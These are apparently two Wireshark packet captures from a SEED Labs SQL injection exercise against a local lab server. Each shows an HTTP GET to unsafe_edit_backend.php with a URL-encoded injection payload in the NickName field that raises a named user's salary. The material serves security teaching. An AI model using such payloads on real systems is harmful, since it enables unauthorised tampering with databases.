 A. Alice
Wireshark · Packet 402 · CAP003_E1.1.pcapng
Frame 402: 375 bytes on wire (3000 bits), 375 bytes captured (3000 bits) on interface br-a28f441860e2, id 0
Ethernet II, Src: 02:42:34:90:82:42 (02:42:34:90:82:42), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.1, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 38564, Dst Port: 80, Seq: 4288803783, Ack: 923512281, Len: 309
Hypertext Transfer Protocol
GET /unsafe_edit_backend.php?NickName=SEED%27%2Csalary%3Dsalary%2B1+WHERE+name%3D%27Alice%27+%23&Email=&Address=&PhoneNumber=&P
Accept-Encoding: identity\r\n
Host: www.seed-server.com\r\n
User-Agent: SEEDLabManager/2.0 local-lab\r\n
Accept: text/html\r\n
\r\n
[Full request URI: http://www.seed-server.com/unsafe_edit_backend.php?NickName=SEED%27%2Csalary%3Dsalary%2B1+WHERE+name%3D%27Al
[HTTP request 1/1]
[Response in frame: 404]
B. Boby
Wireshark · Packet 432 · CAP003_E1.1.pcapng
Frame 432: 374 bytes on wire (2992 bits), 374 bytes captured (2992 bits) on interface br-a28f441860e2, id 0
Ethernet II, Src: 02:42:34:90:82:42 (02:42:34:90:82:42), Dst: 02:42:0a:09:00:05 (02:42:0a:09:00:05)
Internet Protocol Version 4, Src: 10.9.0.1, Dst: 10.9.0.5
Transmission Control Protocol, Src Port: 38576, Dst Port: 80, Seq: 1753376464, Ack: 1836902963, Len: 308
Hypertext Transfer Protocol
GET /unsafe_edit_backend.php?NickName=SEED%27%2Csalary%3Dsalary%2B1+WHERE+name%3D%27Boby%27+%23&Email=&Address=&PhoneNumber=&Pa
Accept-Encoding: identity\r\n
Host: www.seed-server.com\r\n
User-Agent: SEEDLabManager/2.0 local-lab\r\n
\r\n
[Full request URI: http://www.seed-server.com/unsafe_edit_backend.php?NickName=SEED%27%2Csalary%3Dsalary%2B1+WHERE+name%3D%27Bo
[HTTP request 1/1]
[Response in frame: 434]